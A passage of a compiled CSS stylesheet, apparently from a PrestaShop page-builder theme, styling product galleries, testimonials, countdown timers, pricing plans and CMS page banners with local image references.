      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0px;
  padding-right: 0px; }
.instagram-block a {
  display: inline-block;
  overflow: hidden;
  position: relative; }
  .instagram-block a img {
    width: 100%;
    max-width: 100%; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }

#instafeed {
  margin: -0.3125rem; }

/* List product size */
.product_attr {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0; }
  .product_attr li a {
    margin-bottom: 5px;
    display: block; }
  .product_attr li.Sold-Out a {
    color: #969696;
    text-decoration: line-through; }

.product_attr li:not(:last-child) {
  margin-right: 10px;
  margin-left: 0; }
  .rtl .product_attr li:not(:last-child) {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .product_attr li:not(:last-child) {
    margin-right: 0;
    margin-left: inherit; }

.copyright span {
  color: #BF624C; }

.nav-right {
  justify-content: flex-end; }

.nav-left {
  justify-content: flex-start; }

.nav-right, .nav-left {
  display: flex;
  align-items: center; }

#header .ApColumn .block {
  margin-bottom: 0; }

.ap-wishlist .ap-total {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  top: -3px;
  right: -20px;
  font-size: 10px;
  line-height: 16px;
  color: #fff;
  background: #2d2d2d;
  border: 1px solid #FFFFFF;
  box-sizing: border-box; }

.ap-wishlist {
  position: relative; }

ul li {
  line-height: 20px; }

.tabs-accordion-container[class*="accordion-"] .accordion-link {
  background: #514633;
  color: #BF624C; }
  .tabs-accordion-container[class*="accordion-"] .accordion-link.active {
    color: #514633;
    background: #BF624C; }

.mt-100 {
  margin-top: 30px; }

.pt-100 {
  padding-top: 100px; }

.pb-100 {
  padding-bottom: 100px; }

@media (min-width: 992px) {
  .pt-80 {
    padding-top: 80px; }

  .mt-100 {
    margin-top: 100px; }
    .mt-100 .block {
      margin-bottom: 0; }
      .mt-100 .block + .block {
        margin-top: 30px; }

  .mb-100 {
    margin-bottom: 100px; } }
.liquid_box {
  position: relative;
  overflow: hidden; }
  .liquid_box a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .liquid_box a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .liquid_box a:focus, .liquid_box a:hover {
      background: #BF624C;
      color: #fff; }
      .liquid_box a:focus:before, .liquid_box a:hover:before {
        background: #fff; }
  .liquid_box:hover img {
    transform: scale(1.1); }
  @media (max-width: 1199px) {
    .liquid_box img {
      object-fit: cover;
      transition: all 0.3s ease; } }
  .liquid_box .image_description {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.3s ease; }
  .liquid_box.type-one .image_description {
    background: #FFFFFF;
    margin: 30px;
    padding: 30px 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .liquid_box.type-one h3 {
    font-family: "Creattion Demo";
    font-weight: normal;
    font-size: 110px;
    line-height: 130px;
    text-align: center;
    text-transform: capitalize;
    color: #B77C6E;
    opacity: 0.13;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 0; }
  .liquid_box.type-one h4 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 36px;
    line-height: 43px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-one p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  .liquid_box.type-one:hover .image_description {
    opacity: 1;
    visibility: visible; }
  .liquid_box.center {
    text-align: center; }
    .liquid_box.center h3 {
      color: #514633;
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      font-weight: 300;
      font-size: 32px;
      line-height: 44px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize; }
    .liquid_box.center .image_description {
      padding: 14.5% 15%;
      top: auto; }
      @media (max-width: 480px) {
        .liquid_box.center .image_description {
          padding: 10px 5px; } }
  .liquid_box.type-two .image_description {
    top: auto;
    padding: 30px; }
    @media (min-width: 576px) {
      .liquid_box.type-two .image_description {
        padding: 60px; } }
  .liquid_box.type-two img {
    min-height: 400px;
    object-fit: cover; }
  .liquid_box.type-two h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 30px;
    line-height: 43px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-two p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147;
    max-width: 394px; }
  .liquid_box .btn-default {
    border: 1px solid #716147;
    margin-top: 20px;
    font-family: "Open Sans", sans-serif !important; }

.category-w .cate-name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px; }
.category-w .leo-qty {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  display: block; }
.category-w .leo-qty span {
  padding-left: 5px; }
.category-w.type-two a {
  display: block;
  background: linear-gradient(2.09deg, #ECDCCA 2.14%, rgba(196, 196, 196, 0) 96.06%);
  opacity: 0.9;
  position: relative; }
.category-w.type-two img {
  width: 100%; }
.category-w.type-two .nbproducts {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 50px 15px; }

.bg-hp {
  position: relative;
  z-index: 0; }
  .bg-hp:before {
    background-size: cover;
    content: '';
    display: block;
    position: absolute;
    width: 50%;
    height: 100%;
    z-index: -1;
    padding: 0 50%;
    z-index: -1; }

.text-box a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .text-box a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .text-box a:focus, .text-box a:hover {
    background: #BF624C;
    color: #fff; }
    .text-box a:focus:before, .text-box a:hover:before {
      background: #fff; }
.text-box .sub-title-widget {
  margin-bottom: 20px; }
.text-box p {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-transform: capitalize;
  color: #716147; }
.text-box .sign {
  font-family: "Creattion Demo";
  font-size: 52px;
  line-height: 62px;
  text-transform: capitalize;
  color: #716147; }
.text-box .job {
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #716147; }
.text-box.type-two p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 32px; }
@media (max-width: 991px) {
  .text-box {
    text-align: center; } }

.testimonial .descript {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 28px;
  line-height: 45px;
  text-align: center;
  letter-spacing: 0.05em;
  color: #514633; }
.testimonial .block-carousel-image-container {
  max-width: 820px;
  margin: 0 auto;
  text-align: center; }
.testimonial .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: capitalize;
  color: #716147;
  margin-top: 50px; }
.testimonial.type-two .block-carousel-image-container {
  max-width: 481px;
  margin: 0;
  position: relative; }
  .testimonial.type-two .block-carousel-image-container:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/quotes.svg) no-repeat center center;
    width: 62px;
    height: 45px;
    display: block;
    margin-bottom: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .testimonial.type-two .block-carousel-image-container:before {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .testimonial.type-two .block-carousel-image-container:before {
        position: relative;
        text-align: center;
        margin: 0 auto 15px; } }
  @media (min-width: 992px) {
    .testimonial.type-two .block-carousel-image-container {
      padding-left: 92px; } }
.testimonial.type-two .descript {
  font-size: 20px;
  line-height: 32px; }
.testimonial.type-two .title {
  text-transform: uppercase; }

.video {
  display: none; }

.play-button {
  text-align: center;
  color: #fff;
  font-size: 40px;
  display: block;
  padding: 364px 0px 304px;
  cursor: pointer;
  margin-bottom: 0 !important;
  position: relative; }

.about-item {
  text-align: center;
  padding: 30px 15px;
  position: relative; }
  @media (min-width: 992px) {
    .about-item {
      padding: 86px 60px; } }
  .about-item .image_description {
    padding: 0 15px; }
  .about-item p {
    font-size: 14px;
    line-height: 25px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-top: 28px; }
  .about-item h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 45px; }
  .about-item:after {
    content: '';
    background: #fff;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 30px;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease; }
    @media (max-width: 575px) {
      .about-item:after {
        width: calc(100% - 30px);
        height: calc(100% - 30px);
        margin: 15px; } }
  .about-item .plus {
    opacity: 0;
    visibility: hidden; }
    .about-item .plus:hover {
      color: #BF624C;
      border: 1px solid #BF624C; }
  .about-item:hover:after,
  .about-item:hover .plus {
    opacity: 1;
    visibility: visible; }

.plus {
  background: #FFFFFF;
  border: 1px solid #E7E7E7;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  transition: all 0.3s;
  color: #000;
  text-align: center; }
  .plus:hover {
    color: #BF624C;
    border: 1px solid #BF624C; }

.second-child:before {
  content: '';
  background: url(../../../../assets/img/modules/appagebuilder/img/x-h4.jpg) no-repeat center center;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2; }
.second-child .plus, .second-child:after {
  opacity: 1;
  visibility: visible; }

.history-w {
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  @media (min-width: 992px) {
    .history-w {
      max-width: 387px; } }
  .history-w p {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    text-transform: capitalize;
    color: #716147; }

.obj-title h3 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 80px;
  line-height: 75px;
  text-transform: capitalize;
  color: #FFFFFF;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .obj-title h3 {
      transform: rotate(-27.18deg);
      margin: 100px 110px;
      font-size: 180px; } }

.align-left a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .align-left a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .align-left a:focus, .align-left a:hover {
    background: #BF624C;
    color: #fff; }
    .align-left a:focus:before, .align-left a:hover:before {
      background: #fff; }

.cat-text h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 28px;
  line-height: 34px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 18px;
  margin-bottom: 16px;
  display: block; }
.cat-text p {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-bottom: 30px; }

.view-all-single {
  text-align: center; }
  .view-all-single a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .view-all-single a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .view-all-single a:focus, .view-all-single a:hover {
      background: #BF624C;
      color: #fff; }
      .view-all-single a:focus:before, .view-all-single a:hover:before {
        background: #fff; }
  @media (min-width: 992px) {
    .view-all-single {
      margin-top: 140px; } }

.text-pattern h4 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 110px;
  line-height: 130px;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.9; }
  @media (max-width: 991px) {
    .text-pattern h4 {
      text-align: center;
      font-size: 70px;
      line-height: 1; } }

.home-letter {
  background: #F6F4F2;
  border: 4px solid #EAE6E3;
  box-sizing: border-box; }
  .home-letter #block-newsletter-label {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 48px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .home-letter .block_newsletter {
    max-width: 560px;
    padding: 72px 0 63px; }
    .home-letter .block_newsletter .block_content {
      max-width: 520px; }
  .home-letter .ApImage {
    display: flex;
    align-items: center;
    gap: 50px;
    justify-content: center; }
  @media (max-width: 767px) {
    .home-letter .ApImage {
      flex-direction: column; }
      .home-letter .ApImage img {
        padding-top: 20px; } }
  @media (min-width: 992px) {
    .home-letter {
      display: flex; }
      .home-letter .block_newsletter {
        margin-left: 10%;
        margin-right: 10%; } }

.Apcounter li {
  display: flex;
  flex-direction: column; }
.Apcounter .numscroller {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 72px;
  line-height: 85px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C;
  order: 1; }
.Apcounter h4.counter_title_top {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  order: 2;
  margin-top: 30px; }
.Apcounter .counter_bottom {
  order: 3;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-top: 15px; }
.Apcounter .counter-suffix {
  display: none; }

.countdown-w {
  text-align: center; }
  .countdown-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .countdown-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .countdown-w a:focus, .countdown-w a:hover {
      background: #BF624C;
      color: #fff; }
      .countdown-w a:focus:before, .countdown-w a:hover:before {
        background: #fff; }
  .countdown-w li {
    display: inline-block;
    vertical-align: middle; }
    .countdown-w li + li {
      padding-left: 50px;
      position: relative; }
      .rtl .countdown-w li + li {
        padding-right: 50px;
        padding-left: inherit; }
      .countdown-w li + li:before {
        content: ':';
        font-weight: bold;
        font-size: 28px;
        line-height: 24px;
        color: #716147;
        display: inline-block;
        vertical-align: middle;
        position: absolute;
        top: 45%;
        transform: translateY(-50%);
        right: auto;
        left: 25px; }
        .rtl .countdown-w li + li:before {
          right: 25px;
          left: auto; }
      @media (max-width: 767px) {
        .countdown-w li + li {
          padding-left: 30px; }
          .rtl .countdown-w li + li {
            padding-right: 30px;
            padding-left: inherit; }
          .countdown-w li + li:before {
            right: auto;
            left: 13px;
            font-size: 16px;
            top: 28%;
            transform: translateY(-28%); }
            .rtl .countdown-w li + li:before {
              right: 13px;
              left: auto; } }
    .countdown-w li b {
      font-family: "Open Sans", sans-serif;
      font-weight: 300;
      font-size: 30px;
      line-height: 48px;
      display: block;
      color: #514633; }
      @media (min-width: 768px) {
        .countdown-w li b {
          font-size: 54px;
          line-height: 68px; } }
    .countdown-w li span {
      color: #716147;
      font-weight: 500;
      font-size: 13px;
      line-height: 32px;
      text-transform: uppercase;
      text-align: center;
      display: block; }
  .countdown-w .price {
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    color: #716147;
    margin-bottom: 34px; }
    .countdown-w .price span {
      font-weight: 600;
      font-size: 28px;
      line-height: 32px;
      color: #BF624C; }
  .countdown-w a {
    border: 1px solid #716147;
    text-transform: uppercase; }
  .countdown-w h2 {
    font-family: "Creattion Demo";
    font-style: normal;
    font-weight: normal;
    font-size: 120px;
    line-height: 142px;
    text-align: center;
    text-transform: capitalize;
    color: #BF624C;
    opacity: 0.13;
    position: absolute;
    top: -30px;
    left: 0;
    right: 0; }
  .countdown-w .title_block {
    color: #BF624C; }

.big {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.1; }
  @media (min-width: 992px) {
    .big {
      font-size: 158px;
      line-height: 190px;
      position: absolute; }
      .big.right {
        transform: translate(52%, 68%) rotate(90deg);
        top: 0;
        right: 0; }
      .big.left {
        transform: translate(-50%, -41%) rotate(-90deg);
        left: 0;
        bottom: 0; } }
  @media (max-width: 991px) {
    .big {
      display: inline-block;
      vertical-align: middle;
      font-size: 30px;
      line-height: 1;
      padding-right: 5px;
      margin-top: 15px; } }

.promo-box h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 52px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block; }
.promo-box p {
  font-size: 15px;
  text-transform: capitalize;
  color: #716147; }
.promo-box .price {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  text-transform: uppercase;
  color: #716147;
  margin-top: 30px;
  display: block; }
  .promo-box .price span {
    font-size: 24px;
    font-weight: 600;
    line-height: 24px;
    color: #BF624C; }
@media (max-width: 767px) {
  .promo-box {
    flex-direction: column;
    gap: 15px; } }

.chef-w img {
  max-width: 180px;
  max-height: 180px;
  border-radius: 100%; }
.chef-w .last-name {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 0;
  line-height: 69px;
  text-align: center;
  text-transform: capitalize;
  color: #514633;
  transform: rotate(-32.41deg);
  position: absolute;
  top: 28%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  z-index: 1; }
.chef-w .name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 20px; }
.chef-w .job {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #A6A097; }
.chef-w p:not([class]) {
  text-transform: lowercase; }
.chef-w p a {
  color: #A6A097;
  font-size: 14px;
  padding: 0px 8px; }
  .chef-w p a:hover {
    color: #BF624C; }
.chef-w .ApImage {
  text-align: center;
  position: relative;
  padding-top: 20px;
  z-index: 2; }
  .chef-w .ApImage:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p6.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 285px;
    height: 206px;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: -1; }
  .chef-w .ApImage:hover:before {
    opacity: 1;
    visibility: visible; }
  .chef-w .ApImage:hover .last-name {
    opacity: 1;
    visibility: visible;
    font-size: 58px; }
  .chef-w .ApImage:hover .name {
    color: #BF624C; }

.plan-w {
  background: #F6F4F2;
  padding: 40px 30px;
  text-align: center; }
  .plan-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .plan-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .plan-w a:focus, .plan-w a:hover {
      background: #BF624C;
      color: #fff; }
      .plan-w a:focus:before, .plan-w a:hover:before {
        background: #fff; }
  .plan-w .price {
    font-weight: 300;
    color: #514633;
    font-size: 72px;
    line-height: 86px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    font-family: "Open Sans", sans-serif; }
  .plan-w .price .currency {
    font-size: 30px;
    line-height: 36px;
    display: inline-block;
    vertical-align: text-top; }
  .plan-w span.unit {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.03em;
    text-transform: lowercase;
    font-family: "Open Sans", sans-serif; }
  .plan-w a {
    border: 1px solid #514633;
    background: transparent;
    text-transform: uppercase; }
    .plan-w a:hover {
      background: transparent;
      color: #BF624C;
      border: 1px solid #BF624C; }
      .plan-w a:hover:before {
        background: #BF624C; }

.center-click,
.text-box-th {
  text-align: center; }
  .center-click a,
  .text-box-th a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .center-click a:before,
    .text-box-th a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .center-click a:focus, .center-click a:hover,
    .text-box-th a:focus,
    .text-box-th a:hover {
      background: #BF624C;
      color: #fff; }
      .center-click a:focus:before, .center-click a:hover:before,
      .text-box-th a:focus:before,
      .text-box-th a:hover:before {
        background: #fff; }
  .center-click a,
  .text-box-th a {
    text-transform: uppercase; }

.text-box-th p {
  padding-top: 25px; }
.text-box-th h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 30px;
  line-height: 42px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
  @media (max-width: 767px) {
    .text-box-th h3 {
      margin-top: 15px;
      margin-bottom: 0; } }

.category-type .title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
.category-type .img-w {
  display: flex;
  justify-content: center; }
  @media (min-width: 768px) {
    .category-type .img-w {
      min-width: 234px;
      min-height: 234px; } }
  .category-type .img-w img {
    object-fit: contain; }

.holiday-w .sub-title {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147; }
.holiday-w .title {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 30px;
  margin-bottom: 18px; }

@media (min-width: 992px) {
  .title-w .sub-title-widget {
    margin-bottom: 30px; }

  .align-left *, .align-left .block_content * {
    text-align: left; }

  .align-right {
    text-align: right; }
    .align-right > * {
      text-align: right; }

  .flex-w {
    display: flex;
    align-items: center; }

  .collection-w .ApColumn:nth-child(4) .ApImage {
    margin-top: 40px; }
  .collection-w .cat-text {
    padding: 0 10px; }

  .text-pattern {
    position: absolute;
    bottom: 27%;
    left: -10%; }

  .center-pattern {
    position: relative;
    display: flex; }
    .center-pattern:after {
      content: '';
      background: url("../../../../assets/img/modules/appagebuilder/img/x-p4.png") center center no-repeat;
      position: absolute;
      bottom: 10px;
      left: 18%;
      width: 674px;
      height: 310px;
      display: block;
      z-index: -1; }
    .center-pattern .ApColumn {
      float: none; }

  .medium {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 75px;
    letter-spacing: 0.1em;
    text-transform: capitalize;
    color: #514633;
    opacity: 0.48;
    position: absolute; }
    .medium.right {
      top: 0;
      right: 0;
      transform: translate(54%, 93%) rotate(90deg); }
    .medium.left {
      top: 100%;
      left: 0;
      transform: translate(-55%, -390%) rotate(-90deg);
      text-align: left; }

  .text-box-th {
    padding: 0 30px; }

  .about-w .ApColumn {
    padding: 0 45px; } }
@media (max-width: 991px) {
  .medium {
    display: none; } }
.text-only {
  position: relative;
  text-align: center; }
  .text-only:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0; }
  .text-only .title_block {
    padding-top: 25px; }
  .text-only .sub-title-widget {
    margin-bottom: 22px; }
  .text-only p {
    line-height: 32px;
    text-align: center;
    max-width: 685px;
    margin: auto; }

.banner-header {
  position: relative;
  padding: 158px 0;
  z-index: 0; }
  .banner-header .title_block,
  .banner-header .sub-title-widget {
    color: #fff; }
  .banner-header .sub-title-widget {
    margin-bottom: 0; }
  .banner-header:before {
    content: '';
    margin: auto;
    right: 0;
    left: 0;
    z-index: -1;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .banner-header:before {
      margin-right: -1000px;
      margin-left: inherit; }

#contact .banner-header:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-contact.jpg) no-repeat center center; }

#cms .about-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-about.jpg) no-repeat center center; }

#cms .history-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-history.jpg) no-repeat center center; }

#cms .faqs-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-faq.jpg) no-repeat center center; }

.x-history p {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 40px;
  line-height: 53px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  text-align: center; }
@media (min-width: 1200px) {
  .x-history img {
    width: auto !important; } }

.x-left,
.x-right {
  padding-bottom: 100px;
  position: relative; }
  .x-left:after,
  .x-right:after {
    content: '';
    background: transparent;
    display: block;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    margin: auto;
    width: 469px;
    height: 239px; }

.x-right:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/left-line.svg) no-repeat center center; }

.x-left:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/right-line.svg) no-repeat center center; }

#cms .chef-w .title-wl,
#cms .ab-title {
  position: relative;
  z-index: 0; }
  #cms .chef-w .title-wl:before,
  #cms .ab-title:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  #cms .chef-w .title-wl .title_block,
  #cms .ab-title .title_block {
    padding-top: 15px; }
#cms .text-box p {
  font-family: Spartan;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 28px; }
#cms .center-xcms {
  text-align: center; }
  #cms .center-xcms h3 {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 9px; }
  #cms .center-xcms .address {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
